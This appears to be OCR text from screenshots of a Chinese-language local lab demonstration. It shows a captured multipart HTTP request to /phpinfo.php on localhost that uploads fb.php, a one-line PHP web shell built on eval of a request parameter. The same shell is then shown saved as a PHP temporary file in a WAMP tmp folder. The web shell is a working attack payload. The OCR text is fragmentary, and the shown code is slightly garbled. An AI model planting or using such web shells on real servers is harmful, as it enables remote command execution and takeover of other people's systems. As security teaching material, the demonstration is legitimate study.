 Raw Params Headers Hex
POST /phpinfo.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 325
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryO81Viyb6XikjJe0s
Referer: http://127.0.0.1/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: hd_sid=2d5Pmk
------WebKitFormBoundaryO81Viyb6XikjJe0s
Content-Disposition: form-data; name="file"; filename="fb.php"
Content-Type: application/octet-stream
<?php
eval(_REQUEST('fb'));
?>
------WebKitFormBoundaryO81Viyb6XikjJe0s
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryO81Viyb6XikjJe0s--
剪贴板 组织 新建 打开
此电脑 > 软件 (H:) > wamp > tmp
快速访问
OneDrive
此电脑
视频
名称
php7886.tmp
H:\wamp\tmp\php7886.tmp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
php7886.tmp
1 <?php
2 eval(_REQUEST('fb'));
3 ?>